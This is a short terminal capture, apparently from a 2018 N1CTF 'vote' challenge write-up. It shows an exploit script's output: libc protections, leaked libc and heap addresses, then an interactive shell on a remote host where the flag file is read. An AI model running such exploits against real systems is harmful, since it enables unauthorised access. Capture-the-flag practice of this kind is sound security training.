 (fish) vote python test.py
[*] '/Users/d3adf1sh/Workspace/CTFs/2018/n1ctf/vote/libc-2.23.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to 47.97.190.1 on port 6000: Done
[+] libc address: 0x7fd6f95eb000
[+] heap address: 0x22a6000
[*] Paused (press any to continue)
[*] Switching to interactive mode
$
$ ls
flag vote
$ cat flag
N1CTF{Pr1nTf_2333333333!}
$